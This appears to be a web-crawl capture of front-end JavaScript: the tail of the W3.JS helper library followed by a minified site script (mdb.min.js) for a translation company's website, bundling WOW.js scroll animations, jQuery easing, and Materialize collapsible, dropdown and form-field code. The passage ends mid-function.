    ss.next = function () {
        ss.current += 1;
        if (ss.current > ss.x.length) { ss.current = 1; }
        ss.start();
    };
    ss.previous = function () {
        ss.current -= 1;
        if (ss.current < 1) { ss.current = ss.x.length; }
        ss.start();
    };
    ss.display = function (n) {
        w3.styleElements(ss.x, "display", "none");
        w3.styleElement(ss.x[n - 1], "display", "block");
    }
    ss.start();
    return ss;
};
w3.includeHTML = function () {
    var z, i, elmnt, file, xhttp;
    z = document.getElementsByTagName("*");
    for (i = 0; i < z.length; i++) {
        elmnt = z[i];
        file = elmnt.getAttribute("w3-include-html");
        if (file) {
            xhttp = new XMLHttpRequest();
            xhttp.onreadystatechange = function () {
                if (this.readyState == 4 && this.status == 200) {
                    elmnt.innerHTML = this.responseText;
                    elmnt.removeAttribute("w3-include-html");
                    w3.includeHTML();
                }
            }
            xhttp.open("GET", file, true);
            xhttp.send();
            return;
        }
    }
};
w3.getHttpData = function (file, func) {
    w3.http(file, function () {
        if (this.readyState == 4 && this.status == 200) {
            func(this.responseText);
        }
    });
};
w3.getHttpObject = function (file, func) {
    w3.http(file, function () {
        if (this.readyState == 4 && this.status == 200) {
            func(JSON.parse(this.responseText));
        }
    });
};
w3.displayHttp = function (id, file) {
    w3.http(file, function () {
        if (this.readyState == 4 && this.status == 200) {
            w3.displayObject(id, JSON.parse(this.responseText));
        }
    });
};
w3.http = function (target, readyfunc, xml, method) {
    var httpObj;
    if (!method) { method = "GET"; }
    if (window.XMLHttpRequest) {
        httpObj = new XMLHttpRequest();
    } else if (window.ActiveXObject) {
        httpObj = new ActiveXObject("Microsoft.XMLHTTP");
    }
    if (httpObj) {
        if (readyfunc) { httpObj.onreadystatechange = readyfunc; }
        httpObj.open(method, target, true);
        httpObj.send(xml);
    }
};
w3.getElementsByAttribute = function (x, att) {
    var arr = [], arrCount = -1, i, l, y = x.getElementsByTagName("*"), z = att.toUpperCase();
    l = y.length;
    for (i = -1; i < l; i += 1) {
        if (i == -1) { y[i] = x; }
        if (y[i].getAttribute(z) !== null) { arrCount += 1; arr[arrCount] = y[i]; }
    }
    return arr;
};
w3.dataObject = {},
w3.displayObject = function (id, data) {
    var htmlObj, htmlTemplate, html, arr = [], a, l, rowClone, x, j, i, ii, cc, repeat, repeatObj, repeatX = "";
    htmlObj = document.getElementById(id);
    htmlTemplate = init_template(id, htmlObj);
    html = htmlTemplate.cloneNode(true);
    arr = w3.getElementsByAttribute(html, "w3-repeat");
    l = arr.length;
    for (j = (l - 1) ; j >= 0; j -= 1) {
        cc = arr[j].getAttribute("w3-repeat").split(" ");
        if (cc.length == 1) {
            repeat = cc[0];
        } else {
            repeatX = cc[0];
            repeat = cc[2];
        }
        arr[j].removeAttribute("w3-repeat");
        repeatObj = data[repeat];
        if (repeatObj && typeof repeatObj == "object" && repeatObj.length != "undefined") {
            i = 0;
            for (x in repeatObj) {
                i += 1;
                rowClone = arr[j];
                rowClone = w3_replace_curly(rowClone, "element", repeatX, repeatObj[x]);
                a = rowClone.attributes;
                for (ii = 0; ii < a.length; ii += 1) {
                    a[ii].value = w3_replace_curly(a[ii], "attribute", repeatX, repeatObj[x]).value;
                }
                (i === repeatObj.length) ? arr[j].parentNode.replaceChild(rowClone, arr[j]) : arr[j].parentNode.insertBefore(rowClone, arr[j]);
            }
        } else {
            console.log("w3-repeat must be an array. " + repeat + " is not an array.");
            continue;
        }
    }
    html = w3_replace_curly(html, "element");
    htmlObj.parentNode.replaceChild(html, htmlObj);
    function init_template(id, obj) {
        var template;
        template = obj.cloneNode(true);
        if (w3.dataObject.hasOwnProperty(id)) { return w3.dataObject[id]; }
        w3.dataObject[id] = template;
        return template;
    }
    function w3_replace_curly(elmnt, typ, repeatX, x) {
        var value, rowClone, pos1, pos2, originalHTML, lookFor, lookForARR = [], i, cc, r;
        rowClone = elmnt.cloneNode(true);
        pos1 = 0;
        while (pos1 > -1) {
            originalHTML = (typ == "attribute") ? rowClone.value : rowClone.innerHTML;
            pos1 = originalHTML.indexOf("{{", pos1);
            if (pos1 === -1) { break; }
            pos2 = originalHTML.indexOf("}}", pos1 + 1);
            lookFor = originalHTML.substring(pos1 + 2, pos2);
            lookForARR = lookFor.split("||");
            value = undefined;
            for (i = 0; i < lookForARR.length; i += 1) {
                lookForARR[i] = lookForARR[i].replace(/^\s+|\s+$/gm, ''); //trim
                if (x) { value = x[lookForARR[i]]; }
                if (value == undefined && data) { value = data[lookForARR[i]]; }
                if (value == undefined) {
                    cc = lookForARR[i].split(".");
                    if (cc[0] == repeatX) { value = x[cc[1]]; }
                }
                if (value == undefined) {
                    if (lookForARR[i] == repeatX) { value = x; }
                }
                if (value == undefined) {
                    if (lookForARR[i].substr(0, 1) == '"') {
                        value = lookForARR[i].replace(/"/g, "");
                    } else if (lookForARR[i].substr(0, 1) == "'") {
                        value = lookForARR[i].replace(/'/g, "");
                    }
                }
                if (value != undefined) { break; }
            }
            if (value != undefined) {
                r = "{{" + lookFor + "}}";
                if (typ == "attribute") {
                    rowClone.value = rowClone.value.replace(r, value);
                } else {
                    w3_replace_html(rowClone, r, value);
                }
            }
            pos1 = pos1 + 1;
        }
        return rowClone;
    }
    function w3_replace_html(a, r, result) {
        var b, l, i, a, x, j;
        if (a.hasAttributes()) {
            b = a.attributes;
            l = b.length;
            for (i = 0; i < l; i += 1) {
                if (b[i].value.indexOf(r) > -1) { b[i].value = b[i].value.replace(r, result); }
            }
        }
        x = a.getElementsByTagName("*");
        l = x.length;
        a.innerHTML = a.innerHTML.replace(r, result);
    }
};

--- FILE ---
content_type: application/javascript
request_url: https://www.kennistranslations.com/Scripts/mdb.min.js
body_size: 23616
content:
function scaleVideoContainer(){var e=$(window).height()+5,t=parseInt(e)+"px";$(".homepage-hero-module").css("height",t)}function initBannerVideoSize(e){$(e).each(function(){$(this).data("height",$(this).height()),$(this).data("width",$(this).width())}),scaleBannerVideoSize(e)}function scaleBannerVideoSize(e){var n,r,t=$(window).width(),i=$(window).height()+5;$(e).each(function(){var e=$(this).data("height")/$(this).data("width");$(this).width(t),1e3>t&&(r=i,n=r/e,$(this).css({"margin-top":0,"margin-left":-(n-t)/2+"px"}),$(this).width(n).height(r)),$(".homepage-hero-module .video-container video").addClass("fadeIn animated")})}$(window).scroll(function(){$(".navbar").offset().top>50?$(".navbar-fixed-top").addClass("top-nav-collapse"):$(".navbar-fixed-top").removeClass("top-nav-collapse")}),$(function(){$("a.page-scroll").bind("click",function(e){var t=$(this);$("html, body").stop().animate({scrollTop:$(t.attr("href")).offset().top},1500,"easeInOutExpo"),e.preventDefault()})}),function(){var e,t,i,n,r,a=function(e,t){return function(){return e.apply(t,arguments)}},o=[].indexOf||function(e){for(var t=0,i=this.length;i>t;t++)if(t in this&&this[t]===e)return t;return-1};t=function(){function e(){}return e.prototype.extend=function(e,t){var i,n;for(i in t)n=t[i],null==e[i]&&(e[i]=n);return e},e.prototype.isMobile=function(e){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(e)},e.prototype.createEvent=function(e,t,i,n){var r;return null==t&&(t=!1),null==i&&(i=!1),null==n&&(n=null),null!=document.createEvent?(r=document.createEvent("CustomEvent"),r.initCustomEvent(e,t,i,n)):null!=document.createEventObject?(r=document.createEventObject(),r.eventType=e):r.eventName=e,r},e.prototype.emitEvent=function(e,t){return null!=e.dispatchEvent?e.dispatchEvent(t):t in(null!=e)?e[t]():"on"+t in(null!=e)?e["on"+t]():void 0},e.prototype.addEvent=function(e,t,i){return null!=e.addEventListener?e.addEventListener(t,i,!1):null!=e.attachEvent?e.attachEvent("on"+t,i):e[t]=i},e.prototype.removeEvent=function(e,t,i){return null!=e.removeEventListener?e.removeEventListener(t,i,!1):null!=e.detachEvent?e.detachEvent("on"+t,i):delete e[t]},e.prototype.innerHeight=function(){return"innerHeight"in window?window.innerHeight:document.documentElement.clientHeight},e}(),i=this.WeakMap||this.MozWeakMap||(i=function(){function e(){this.keys=[],this.values=[]}return e.prototype.get=function(e){var t,i,n,r,a;for(a=this.keys,t=n=0,r=a.length;r>n;t=++n)if(i=a[t],i===e)return this.values[t]},e.prototype.set=function(e,t){var i,n,r,a,o;for(o=this.keys,i=r=0,a=o.length;a>r;i=++r)if(n=o[i],n===e)return void(this.values[i]=t);return this.keys.push(e),this.values.push(t)},e}()),e=this.MutationObserver||this.WebkitMutationObserver||this.MozMutationObserver||(e=function(){function e(){"undefined"!=typeof console&&null!==console&&console.warn("MutationObserver is not supported by your browser."),"undefined"!=typeof console&&null!==console&&console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content.")}return e.notSupported=!0,e.prototype.observe=function(){},e}()),n=this.getComputedStyle||function(e,t){return this.getPropertyValue=function(t){var i;return"float"===t&&(t="styleFloat"),r.test(t)&&t.replace(r,function(e,t){return t.toUpperCase()}),(null!=(i=e.currentStyle)?i[t]:void 0)||null},this},r=/(\-([a-z]){1})/g,this.WOW=function(){function r(e){null==e&&(e={}),this.scrollCallback=a(this.scrollCallback,this),this.scrollHandler=a(this.scrollHandler,this),this.resetAnimation=a(this.resetAnimation,this),this.start=a(this.start,this),this.scrolled=!0,this.config=this.util().extend(e,this.defaults),null!=e.scrollContainer&&(this.config.scrollContainer=document.querySelector(e.scrollContainer)),this.animationNameCache=new i,this.wowEvent=this.util().createEvent(this.config.boxClass)}return r.prototype.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0,callback:null,scrollContainer:null},r.prototype.init=function(){var e;return this.element=window.document.documentElement,"interactive"===(e=document.readyState)||"complete"===e?this.start():this.util().addEvent(document,"DOMContentLoaded",this.start),this.finished=[]},r.prototype.start=function(){var t,i,n,r;if(this.stopped=!1,this.boxes=function(){var e,i,n,r;for(n=this.element.querySelectorAll("."+this.config.boxClass),r=[],e=0,i=n.length;i>e;e++)t=n[e],r.push(t);return r}.call(this),this.all=function(){var e,i,n,r;for(n=this.boxes,r=[],e=0,i=n.length;i>e;e++)t=n[e],r.push(t);return r}.call(this),this.boxes.length)if(this.disabled())this.resetStyle();else for(r=this.boxes,i=0,n=r.length;n>i;i++)t=r[i],this.applyStyle(t,!0);return this.disabled()||(this.util().addEvent(this.config.scrollContainer||window,"scroll",this.scrollHandler),this.util().addEvent(window,"resize",this.scrollHandler),this.interval=setInterval(this.scrollCallback,50)),this.config.live?new e(function(e){return function(t){var i,n,r,a,o;for(o=[],i=0,n=t.length;n>i;i++)a=t[i],o.push(function(){var e,t,i,n;for(i=a.addedNodes||[],n=[],e=0,t=i.length;t>e;e++)r=i[e],n.push(this.doSync(r));return n}.call(e));return o}}(this)).observe(document.body,{childList:!0,subtree:!0}):void 0},r.prototype.stop=function(){return this.stopped=!0,this.util().removeEvent(this.config.scrollContainer||window,"scroll",this.scrollHandler),this.util().removeEvent(window,"resize",this.scrollHandler),null!=this.interval?clearInterval(this.interval):void 0},r.prototype.sync=function(t){return e.notSupported?this.doSync(this.element):void 0},r.prototype.doSync=function(e){var t,i,n,r,a;if(null==e&&(e=this.element),1===e.nodeType){for(e=e.parentNode||e,r=e.querySelectorAll("."+this.config.boxClass),a=[],i=0,n=r.length;n>i;i++)t=r[i],o.call(this.all,t)<0?(this.boxes.push(t),this.all.push(t),this.stopped||this.disabled()?this.resetStyle():this.applyStyle(t,!0),a.push(this.scrolled=!0)):a.push(void 0);return a}},r.prototype.show=function(e){return this.applyStyle(e),e.className=e.className+" "+this.config.animateClass,null!=this.config.callback&&this.config.callback(e),this.util().emitEvent(e,this.wowEvent),this.util().addEvent(e,"animationend",this.resetAnimation),this.util().addEvent(e,"oanimationend",this.resetAnimation),this.util().addEvent(e,"webkitAnimationEnd",this.resetAnimation),this.util().addEvent(e,"MSAnimationEnd",this.resetAnimation),e},r.prototype.applyStyle=function(e,t){var i,n,r;return n=e.getAttribute("data-wow-duration"),i=e.getAttribute("data-wow-delay"),r=e.getAttribute("data-wow-iteration"),this.animate(function(a){return function(){return a.customStyle(e,t,n,i,r)}}(this))},r.prototype.animate=function(){return"requestAnimationFrame"in window?function(e){return window.requestAnimationFrame(e)}:function(e){return e()}}(),r.prototype.resetStyle=function(){var e,t,i,n,r;for(n=this.boxes,r=[],t=0,i=n.length;i>t;t++)e=n[t],r.push(e.style.visibility="visible");return r},r.prototype.resetAnimation=function(e){var t;return e.type.toLowerCase().indexOf("animationend")>=0?(t=e.target||e.srcElement,t.className=t.className.replace(this.config.animateClass,"").trim()):void 0},r.prototype.customStyle=function(e,t,i,n,r){return t&&this.cacheAnimationName(e),e.style.visibility=t?"hidden":"visible",i&&this.vendorSet(e.style,{animationDuration:i}),n&&this.vendorSet(e.style,{animationDelay:n}),r&&this.vendorSet(e.style,{animationIterationCount:r}),this.vendorSet(e.style,{animationName:t?"none":this.cachedAnimationName(e)}),e},r.prototype.vendors=["moz","webkit"],r.prototype.vendorSet=function(e,t){var i,n,r,a;n=[];for(i in t)r=t[i],e[""+i]=r,n.push(function(){var t,n,o,s;for(o=this.vendors,s=[],t=0,n=o.length;n>t;t++)a=o[t],s.push(e[""+a+i.charAt(0).toUpperCase()+i.substr(1)]=r);return s}.call(this));return n},r.prototype.vendorCSS=function(e,t){var i,r,a,o,s,l;for(s=n(e),o=s.getPropertyCSSValue(t),a=this.vendors,i=0,r=a.length;r>i;i++)l=a[i],o=o||s.getPropertyCSSValue("-"+l+"-"+t);return o},r.prototype.animationName=function(e){var t;try{t=this.vendorCSS(e,"animation-name").cssText}catch(i){t=n(e).getPropertyValue("animation-name")}return"none"===t?"":t},r.prototype.cacheAnimationName=function(e){return this.animationNameCache.set(e,this.animationName(e))},r.prototype.cachedAnimationName=function(e){return this.animationNameCache.get(e)},r.prototype.scrollHandler=function(){return this.scrolled=!0},r.prototype.scrollCallback=function(){var e;return!this.scrolled||(this.scrolled=!1,this.boxes=function(){var t,i,n,r;for(n=this.boxes,r=[],t=0,i=n.length;i>t;t++)e=n[t],e&&(this.isVisible(e)?this.show(e):r.push(e));return r}.call(this),this.boxes.length||this.config.live)?void 0:this.stop()},r.prototype.offsetTop=function(e){for(var t;void 0===e.offsetTop;)e=e.parentNode;for(t=e.offsetTop;e=e.offsetParent;)t+=e.offsetTop;return t},r.prototype.isVisible=function(e){var t,i,n,r,a;return i=e.getAttribute("data-wow-offset")||this.config.offset,a=this.config.scrollContainer&&this.config.scrollContainer.scrollTop||window.pageYOffset,r=a+Math.min(this.element.clientHeight,this.util().innerHeight())-i,n=this.offsetTop(e),t=n+e.clientHeight,r>=n&&t>=a},r.prototype.util=function(){return null!=this._util?this._util:this._util=new t},r.prototype.disabled=function(){return!this.config.mobile&&this.util().isMobile(navigator.userAgent)},r}()}.call(this),$(document).ready(function(){scaleVideoContainer(),initBannerVideoSize(".video-container .poster img"),initBannerVideoSize(".video-container .filter"),initBannerVideoSize(".video-container video"),$(window).on("resize",function(){scaleVideoContainer(),scaleBannerVideoSize(".video-container .poster img"),scaleBannerVideoSize(".video-container .filter"),scaleBannerVideoSize(".video-container video")})}),function(e){e.fn.collapsible=function(t){var i={accordion:void 0};return t=e.extend(i,t),this.each(function(){function a(t){n=i.find("> li > .collapsible-header"),t.hasClass("active")?t.parent().addClass("active"):t.parent().removeClass("active"),t.parent().hasClass("active")?t.siblings(".collapsible-body").stop(!0,!1).slideDown({duration:350,easing:"easeOutQuart",queue:!1,complete:function(){e(this).css("height","")}}):t.siblings(".collapsible-body").stop(!0,!1).slideUp({duration:350,easing:"easeOutQuart",queue:!1,complete:function(){e(this).css("height","")}}),n.not(t).removeClass("active").parent().removeClass("active"),n.not(t).parent().children(".collapsible-body").stop(!0,!1).slideUp({duration:350,easing:"easeOutQuart",queue:!1,complete:function(){e(this).css("height","")}})}function o(t){t.hasClass("active")?t.parent().addClass("active"):t.parent().removeClass("active"),t.parent().hasClass("active")?t.siblings(".collapsible-body").stop(!0,!1).slideDown({duration:350,easing:"easeOutQuart",queue:!1,complete:function(){e(this).css("height","")}}):t.siblings(".collapsible-body").stop(!0,!1).slideUp({duration:350,easing:"easeOutQuart",queue:!1,complete:function(){e(this).css("height","")}})}function s(e){var t=l(e);return t.length>0}function l(e){return e.closest("li > .collapsible-header")}var i=e(this),n=e(this).find("> li > .collapsible-header"),r=i.data("collapsible");i.off("click.collapse",".collapsible-header"),n.off("click.collapse"),t.accordion||"accordion"===r||void 0===r?(n=i.find("> li > .collapsible-header"),n.on("click.collapse",function(t){var i=e(t.target);s(i)&&(i=l(i)),i.toggleClass("active"),a(i)}),a(n.filter(".active").first())):n.each(function(){e(this).on("click.collapse",function(t){var i=e(t.target);s(i)&&(i=l(i)),i.toggleClass("active"),o(i)}),e(this).hasClass("active")&&o(e(this))})})},e(document).ready(function(){e(".collapsible").collapsible()})}(jQuery),jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(e,t,i,n,r){return jQuery.easing[jQuery.easing.def](e,t,i,n,r)},easeInQuad:function(e,t,i,n,r){return n*(t/=r)*t+i},easeOutQuad:function(e,t,i,n,r){return-n*(t/=r)*(t-2)+i},easeInOutQuad:function(e,t,i,n,r){return(t/=r/2)<1?n/2*t*t+i:-n/2*(--t*(t-2)-1)+i},easeInCubic:function(e,t,i,n,r){return n*(t/=r)*t*t+i},easeOutCubic:function(e,t,i,n,r){return n*((t=t/r-1)*t*t+1)+i},easeInOutCubic:function(e,t,i,n,r){return(t/=r/2)<1?n/2*t*t*t+i:n/2*((t-=2)*t*t+2)+i},easeInQuart:function(e,t,i,n,r){return n*(t/=r)*t*t*t+i},easeOutQuart:function(e,t,i,n,r){return-n*((t=t/r-1)*t*t*t-1)+i},easeInOutQuart:function(e,t,i,n,r){return(t/=r/2)<1?n/2*t*t*t*t+i:-n/2*((t-=2)*t*t*t-2)+i},easeInQuint:function(e,t,i,n,r){return n*(t/=r)*t*t*t*t+i},easeOutQuint:function(e,t,i,n,r){return n*((t=t/r-1)*t*t*t*t+1)+i},easeInOutQuint:function(e,t,i,n,r){return(t/=r/2)<1?n/2*t*t*t*t*t+i:n/2*((t-=2)*t*t*t*t+2)+i},easeInSine:function(e,t,i,n,r){return-n*Math.cos(t/r*(Math.PI/2))+n+i},easeOutSine:function(e,t,i,n,r){return n*Math.sin(t/r*(Math.PI/2))+i},easeInOutSine:function(e,t,i,n,r){return-n/2*(Math.cos(Math.PI*t/r)-1)+i},easeInExpo:function(e,t,i,n,r){return 0==t?i:n*Math.pow(2,10*(t/r-1))+i},easeOutExpo:function(e,t,i,n,r){return t==r?i+n:n*(-Math.pow(2,-10*t/r)+1)+i},easeInOutExpo:function(e,t,i,n,r){return 0==t?i:t==r?i+n:(t/=r/2)<1?n/2*Math.pow(2,10*(t-1))+i:n/2*(-Math.pow(2,-10*--t)+2)+i},easeInCirc:function(e,t,i,n,r){return-n*(Math.sqrt(1-(t/=r)*t)-1)+i},easeOutCirc:function(e,t,i,n,r){return n*Math.sqrt(1-(t=t/r-1)*t)+i},easeInOutCirc:function(e,t,i,n,r){return(t/=r/2)<1?-n/2*(Math.sqrt(1-t*t)-1)+i:n/2*(Math.sqrt(1-(t-=2)*t)+1)+i},easeInElastic:function(e,t,i,n,r){var a=1.70158,o=0,s=n;if(0==t)return i;if(1==(t/=r))return i+n;if(o||(o=.3*r),s<Math.abs(n)){s=n;var a=o/4}else var a=o/(2*Math.PI)*Math.asin(n/s);return-(s*Math.pow(2,10*(t-=1))*Math.sin((t*r-a)*(2*Math.PI)/o))+i},easeOutElastic:function(e,t,i,n,r){var a=1.70158,o=0,s=n;if(0==t)return i;if(1==(t/=r))return i+n;if(o||(o=.3*r),s<Math.abs(n)){s=n;var a=o/4}else var a=o/(2*Math.PI)*Math.asin(n/s);return s*Math.pow(2,-10*t)*Math.sin((t*r-a)*(2*Math.PI)/o)+n+i},easeInOutElastic:function(e,t,i,n,r){var a=1.70158,o=0,s=n;if(0==t)return i;if(2==(t/=r/2))return i+n;if(o||(o=r*(.3*1.5)),s<Math.abs(n)){s=n;var a=o/4}else var a=o/(2*Math.PI)*Math.asin(n/s);return 1>t?-.5*(s*Math.pow(2,10*(t-=1))*Math.sin((t*r-a)*(2*Math.PI)/o))+i:s*Math.pow(2,-10*(t-=1))*Math.sin((t*r-a)*(2*Math.PI)/o)*.5+n+i},easeInBack:function(e,t,i,n,r,a){return void 0==a&&(a=1.70158),n*(t/=r)*t*((a+1)*t-a)+i},easeOutBack:function(e,t,i,n,r,a){return void 0==a&&(a=1.70158),n*((t=t/r-1)*t*((a+1)*t+a)+1)+i},easeInOutBack:function(e,t,i,n,r,a){return void 0==a&&(a=1.70158),(t/=r/2)<1?n/2*(t*t*(((a*=1.525)+1)*t-a))+i:n/2*((t-=2)*t*(((a*=1.525)+1)*t+a)+2)+i},easeInBounce:function(e,t,i,n,r){return n-jQuery.easing.easeOutBounce(e,r-t,0,n,r)+i},easeOutBounce:function(e,t,i,n,r){return(t/=r)<1/2.75?n*(7.5625*t*t)+i:2/2.75>t?n*(7.5625*(t-=1.5/2.75)*t+.75)+i:2.5/2.75>t?n*(7.5625*(t-=2.25/2.75)*t+.9375)+i:n*(7.5625*(t-=2.625/2.75)*t+.984375)+i},easeInOutBounce:function(e,t,i,n,r){return r/2>t?.5*jQuery.easing.easeInBounce(e,2*t,0,n,r)+i:.5*jQuery.easing.easeOutBounce(e,2*t-r,0,n,r)+.5*n+i}}),function(e){e.fn.scrollTo=function(t){return e(this).scrollTop(e(this).scrollTop()-e(this).offset().top+e(t).offset().top),this},e.fn.dropdown=function(t){var i={inDuration:300,outDuration:225,constrain_width:!0,hover:!1,gutter:0,belowOrigin:!1};this.each(function(){function o(){void 0!==n.data("induration")&&(r.inDuration=n.data("inDuration")),void 0!==n.data("outduration")&&(r.outDuration=n.data("outDuration")),void 0!==n.data("constrainwidth")&&(r.constrain_width=n.data("constrainwidth")),void 0!==n.data("hover")&&(r.hover=n.data("hover")),void 0!==n.data("gutter")&&(r.gutter=n.data("gutter")),void 0!==n.data("beloworigin")&&(r.belowOrigin=n.data("beloworigin"))}function s(){o(),a.addClass("active"),r.constrain_width===!0&&a.css("width",n.outerWidth());var t=0;r.belowOrigin===!0&&(t=n.height());var i=n.offset().left,s=0,l=r.gutter;i+a.innerWidth()>e(window).width()&&(s=n.innerWidth()-a.innerWidth(),l=-1*l),a.css({position:"absolute",top:n.position().top+t,left:n.position().left+s+l}),a.stop(!0,!0).css("opacity",0).slideDown({queue:!1,duration:r.inDuration,easing:"easeOutCubic",complete:function(){e(this).css("height","")}}).animate({opacity:1},{queue:!1,duration:r.inDuration,easing:"easeOutSine"})}function l(){a.fadeOut(r.outDuration),a.removeClass("active")}var n=e(this),r=e.extend({},i,t),a=e("#"+n.attr("data-activates"));if(o(),n.after(a),r.hover){var u=!1;n.unbind("click."+n.attr("id")),n.on("mouseenter",function(e){u===!1&&(s(),u=!0)}),n.on("mouseleave",function(t){var i=t.toElement||t.relatedTarget;e(i).closest(".dropdown-content").is(a)||(a.stop(!0,!0),l(),u=!1)}),a.on("mouseleave",function(t){var i=t.toElement||t.relatedTarget;e(i).closest(".dropdown-button").is(n)||(a.stop(!0,!0),l(),u=!1)})}else n.unbind("click."+n.attr("id")),n.bind("click."+n.attr("id"),function(t){n[0]==t.currentTarget&&0===e(t.target).closest(".dropdown-content").length?(t.preventDefault(),s()):n.hasClass("active")&&(l(),e(document).unbind("click."+a.attr("id"))),a.hasClass("active")&&e(document).bind("click."+a.attr("id"),function(t){!a.is(t.target)&&!n.is(t.target)&&!n.find(t.target).length>0&&(l(),e(document).unbind("click."+a.attr("id")))})});n.on("open",s),n.on("close",l)})},e(document).ready(function(){e(".dropdown-button").dropdown()})}(jQuery),Materialize={},Materialize.guid=function(){function e(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}return function(){return e()+e()+"-"+e()+"-"+e()+"-"+e()+"-"+e()+e()+e()}}(),Materialize.elementOrParentIsFixed=function(e){var t=$(e),i=t.add(t.parents()),n=!1;return i.each(function(){return"fixed"===$(this).css("position")?(n=!0,!1):void 0}),n};var Vel;Vel=$?$.Velocity:Velocity,function(e){e(document).ready(function(){function r(t){var n=t.css("font-family"),r=t.css("font-size");r&&i.css("font-size",r),n&&i.css("font-family",n),"off"===t.attr("wrap")&&i.css("overflow-wrap","normal").css("white-space","pre"),i.text(t.val()+"\n");var a=i.html().replace(/\n/g,"<br>");i.html(a),t.is(":visible")?i.css("width",t.width()):i.css("width",e(window).width()/2),t.css("height",i.height())}Materialize.updateTextFields=function(){var t="input[type=text], input[type=password], input[type=email], input[type=url], input[type=tel], input[type=number], input[type=search], textarea";e(t).each(function(t,i){e(i).val().length>0||void 0!==e(this).attr("placeholder")||e(i)[0].validity.badInput===!0?e(this).siblings("label, i").addClass("active"):e(this).siblings("label, i").removeClass("active")})};var t="input[type=text], input[type=password], input[type=email], input[type=url], input[type=tel], input[type=number], input[type=search], textarea";e("input[autofocus]").siblings("label, i").addClass("active"),e(document).on("change",t,function(){(0!==e(this).val().length||void 0!==e(this).attr("placeholder"))&&e(this).siblings("label, i").addClass("active"),validate_field(e(this))}),e(document).ready(function(){Materialize.updateTextFields()}),e(document).on("reset",function(i){var n=e(i.target);n.is("form")&&(n.find(t).removeClass("valid").removeClass("invalid"),n.find(t).each(function(){""===e(this).attr("value")&&e(this).siblings("label, i").removeClass("active")}),n.find("select.initialized").each(function(){var e=n.find("option[selected]").text();n.siblings("input.select-dropdown").val(e)}))}),e(document).on("focus",t,function(){e(this).siblings("label, i").addClass("active")}),e(document).on("blur",t,function(){var t=e(this);0===t.val().length&&t[0].validity.badInput!==!0&&void 0===t.attr("placeholder")&&t.siblings("label, i").removeClass("active"),validate_field(t)}),validate_field=function(e){var t=void 0!==e.attr("length"),i=parseInt(e.attr("length")),n=e.val().length;0===e.val().length&&e[0].validity.badInput===!1?e.hasClass("validate")&&(e.removeClass("valid"),e.removeClass("invalid")):e.hasClass("validate")&&(e.is(":valid")&&t&&i>n||e.is(":valid")&&!t?(e.removeClass("invalid"),e.addClass("valid")):(e.removeClass("valid"),e.addClass("invalid")))};var i=e(".hiddendiv").first();i.length||(i=e('<div class="hiddendiv common"></div>'),e("body").append(i));var n=".materialize-textarea";e(n).each(function(){var t=e(this);t.val().length&&r(t)}),e("body").on("keyup keydown",n,function(){r(e(this))})})}(jQuery),!function(e){function t(e){var t=e.length,n=i.type(e);return"function"===n||i.isWindow(e)?!1:1===e.nodeType&&t?!0:"array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e}if(!e.jQuery){var i=function(e,t){return new i.fn.init(e,t)};i.isWindow=function(e){return null!=e&&e==e.window},i.type=function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?r[o.call(e)]||"object":typeof e},i.isArray=Array.isArray||function(e){return"array"===i.type(e)},i.isPlainObject=function(e){var t;if(!e||"object"!==i.type(e)||e.nodeType||i.isWindow(e))return!1;try{if(e.constructor&&!a.call(e,"constructor")&&!a.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(n){return!1}for(t in e);return void 0===t||a.call(e,t)},i.each=function(e,i,n){var r,a=0,o=e.length,s=t(e);if(n){if(s)for(;o>a&&(r=i.apply(e[a],n),r!==!1);a++);else for(a in e)if(r=i.apply(e[a],n),r===!1)break}else if(s)for(;o>a&&(r=i.call(e[a],a,e[a]),r!==!1);a++);else for(a in e)if(r=i.call(e[a],a,e[a]),r===!1)break;return e},i.data=function(e,t,r){if(void 0===r){var a=e[i.expando],o=a&&n[a];if(void 0===t)return o;if(o&&t in o)return o[t]}else if(void 0!==t){var a=e[i.expando]||(e[i.expando]=++i.uuid);return n[a]=n[a]||{},n[a][t]=r,r}},i.removeData=function(e,t){var r=e[i.expando],a=r&&n[r];a&&i.each(t,function(e,t){delete a[t]})},i.extend=function(){var e,t,n,r,a,o,s=arguments[0]||{},l=1,u=arguments.length,c=!1;for("boolean"==typeof s&&(c=s,s=arguments[l]||{},l++),"object"!=typeof s&&"function"!==i.type(s)&&(s={}),l===u&&(s=this,l--);u>l;l++)if(null!=(a=arguments[l]))for(r in a)e=s[r],n=a[r],s!==n&&(c&&n&&(i.isPlainObject(n)||(t=i.isArray(n)))?(t?(t=!1,o=e&&i.isArray(e)?e:[]):o=e&&i.isPlainObject(e)?e:{},s[r]=i.extend(c,o,n)):void 0!==n&&(s[r]=n));return s},i.queue=function(e,n,r){function a(e,i){var n=i||[];return null!=e&&(t(Object(e))?!function(e,t){for(var i=+t.length,n=0,r=e.length;i>n;)e[r++]=t[n++];if(i!==i)for(;void 0!==t[n];)e[r++]=t[n++];return e.length=r,e}(n,"string"==typeof e?[e]:e):[].push.call(n,e)),n}if(e){n=(n||"fx")+"queue";var o=i.data(e,n);return r?(!o||i.isArray(r)?o=i.data(e,n,a(r)):o.push(r),o):o||[]}},i.dequeue=function(e,t){i.each(e.nodeType?[e]:e,function(e,n){t=t||"fx";var r=i.queue(n,t),a=r.shift();"inprogress"===a&&(a=r.shift()),a&&("fx"===t&&r.unshift("inprogress"),a.call(n,function(){i.dequeue(n,t)}))})},i.fn=i.prototype={init:function(e){if(e.nodeType)return this[0]=e,this;throw new Error("Not a DOM node.")},offset:function(){var t=this[0].getBoundingClientRect?this[0].getBoundingClientRect():{top:0,left:0};return{top:t.top+(e.pageYOffset||document.scrollTop||0)-(document.clientTop||0),left:t.left+(e.pageXOffset||document.scrollLeft||0)-(document.clientLeft||0)}},position:function(){function e(){for(var e=this.offsetParent||document;e&&"html"===!e.nodeType.toLowerCase&&"static"===e.style.position;)e=e.offsetParent;return e||document}var t=this[0],e=e.apply(t),n=this.offset(),r=/^(?:body|html)$/i.test(e.nodeName)?{top:0,left:0}:i(e).offset();return 